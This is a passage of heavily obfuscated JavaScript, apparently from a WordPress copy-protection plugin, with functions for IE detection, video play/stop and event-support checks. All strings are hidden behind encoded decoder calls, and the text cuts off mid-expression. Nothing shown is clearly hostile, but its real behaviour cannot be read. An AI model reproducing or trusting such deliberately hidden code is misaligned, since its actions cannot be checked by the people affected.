_0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1